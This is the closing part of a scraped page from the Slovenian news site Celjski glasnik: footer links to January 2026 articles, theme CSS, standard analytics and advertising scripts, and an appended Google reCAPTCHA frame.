        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696bd89906c26
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010644" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010644" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"boris-kobal\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bd89906ed7"></textarea>
						<div id="td_live_css_uid_1_696bd89906ed7" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bd89906ed7');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bd89906ed7");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MypK-rdkN7dzpZ_P6M9T-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675489042');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>